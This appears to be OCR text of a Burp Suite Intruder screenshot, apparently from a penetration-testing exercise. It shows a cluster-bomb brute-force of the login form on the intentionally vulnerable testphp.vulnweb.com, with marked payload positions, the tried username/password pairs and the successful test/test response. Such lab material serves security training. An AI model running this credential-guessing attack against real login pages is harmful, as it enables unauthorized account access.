 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type
details.
Attack type: Cluster bomb
POST /userinfo.php HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Connection: close
Referer: http://testphp.vulnweb.com/login.php
Upgrade-Insecure-Requests: 1
uname=§test§&pass=§123§
屏幕截图 Ctrl + Alt + A
屏幕识图 Ctrl + Alt + O
截图时隐藏当前窗口
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
3 admin123 123456 302 221
4 test 123 302 221
5 admin 123 302 221
6 admin123 123 302 221
7 test admin123 302 221
8 admin admin123 302 221
9 admin123 admin123 302 221
10 test test 200 6143
11 admin test 302 221
12 admin123 test 302 221
Request Response
Raw Params Headers Hex
POST /userinfo.php HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Connection: close
Referer: http://testphp.vulnweb.com/login.php
Upgrade-Insecure-Requests: 1
uname=test&pass=test
远程渗透测试
记录表.xlsx